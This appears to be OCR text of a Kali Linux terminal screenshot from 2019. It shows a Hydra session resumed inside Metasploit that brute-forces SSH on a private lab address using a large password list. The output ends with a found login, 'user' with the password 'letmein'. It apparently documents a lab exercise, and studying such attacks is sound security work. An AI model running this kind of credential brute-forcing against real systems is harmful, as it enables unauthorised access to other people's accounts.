 root@kali: ~
File Edit View Search Terminal Help
status
^CInterrupt: use the 'exit' command to quit
msf5 > The session file ./hydra.restore was written. Type "hydra -R" to resume s
msf5 > hydra -R
[*] exec: hydra -R
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
[INFORMATION] reading restore file ./hydra.restore
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-12-19 13:44:
39
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14
344399), ~3586100 tries per task
[DATA] attacking ssh://10.0.2.15:22/
[STATUS] 404.00 tries/min, 404 tries in 00:01h, 14343995 to do in 591:45h, 4 act
ive
[STATUS] 154.67 tries/min, 464 tries in 00:03h, 14343935 to do in 1545:41h, 4 ac
tive
[22][ssh] host: 10.0.2.15   login: user   password: letmein
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-12-19 13:49:
40
msf5 >